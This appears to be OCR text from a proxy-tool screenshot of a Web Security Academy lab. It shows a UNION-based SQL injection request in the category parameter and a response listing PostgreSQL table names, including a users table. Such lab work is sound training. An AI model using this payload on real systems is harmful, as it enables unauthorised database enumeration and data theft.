 Send
Cancel
< ▾
> ▾
Target: https://0afc00570391295b809b26bd00ba00a3.web-security-academy.net
Request
Pretty Raw Hex
\n
1 GET /filter?category=
Pets'+UNION+SELECT+NULL,TABLE_NAME+FROM+information_schema.tables-- HTTP/2
2 Host: 0afc00570391295b809b26bd00ba00a3.web-security-academy.net
3 Cookie:
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not.A/Brand";v="8", "Chromium";v="114", "Brave";v="114"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8
11 Sec-Gpc: 1
12 Accept-Language: en-GB,en;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://0afc00570391295b809b26bd00ba00a3.web-security-academy.net/
18 Accept-Encoding: gzip, deflate
19
20
Response
Pretty Raw Hex Render
225 <tr>
226 <td>
pg_locks
</td>
227 </tr>
228 <tr>
229 <td>
pg_statistic_ext
</td>
230 </tr>
231 <tr>
232 <td>
pg_prepared_xacts
</td>
233 </tr>
234 <tr>
235 <td>
pg_auth_members
</td>
236 </tr>
237 <tr>
238 <td>
users_xqqeus
</td>
239 </tr>
240 <tr>
241 <td>
pg_stat_user_functions
</td>
242 </tr>
243 <tr>
244 <td>
pg_replication_slots
</td>
245 </tr>
246 <tr>